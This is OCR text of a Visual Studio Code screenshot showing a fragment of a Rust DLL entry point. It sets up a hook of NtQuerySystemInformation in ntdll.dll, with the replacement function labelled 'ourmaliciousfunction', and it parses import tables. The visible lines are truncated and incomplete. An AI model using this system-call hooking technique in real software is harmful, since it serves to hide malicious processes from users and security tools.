 File Edit Selection View Go Run Terminal Help
lib.rs - tempdll - Visual Studio Code
EXPLORER
TEMPDLL
src
lib.rs 9+, U
target
.gitignore U
Cargo.lock
Cargo.toml U
OUTLINE
TIMELINE
Cargo.toml U
lib.rs 9+, U
src > lib.rs
586 pub unsafe extern "stdcall" fn DllMain(
587 handle:HINSTANCE,
588 reason: u32,
589 reserved:*mut c_void
590 ) -> u32{
591
592 if reason ==1{
593
594
595 let targetdll: &str = "ntdll.dll";
596 let legitfunctiontohook: &str = "NtQuerySystemInformation";
597 let ourmaliciousfunction: &str = "test2";
598
599
600 let procbase: *mut HINSTANCE__ =GetModuleHandleA(lpModuleNa
601
602 let dllbase: *mut HINSTANCE__ =GetModuleHandleA(lpModuleNam
603
604 let allimports: HashMap<String, Vec<HashMap<…>>> = ParseImp
3
1
1
master* 0 185 rust-analyzer
Ln 593, Col 1 Spaces: 4 UTF-8 LF Rust Go Live
Ps Pr N
ENG 17:30